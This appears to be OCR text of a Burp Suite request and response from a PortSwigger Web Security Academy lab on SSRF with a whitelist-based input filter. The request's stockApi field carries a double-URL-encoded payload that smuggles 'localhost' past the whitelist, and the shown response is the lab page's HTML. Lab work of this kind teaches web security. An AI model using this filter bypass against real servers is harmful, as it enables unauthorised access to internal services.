 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Cookie: session=BbwqUA2Lcn3UqlX0sAEqGdcOeVMtboqi
4 Content-Length: 58
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=6ZzT7vHzOWcP693SzOnMdCRPqEhzaBTw; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10671
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>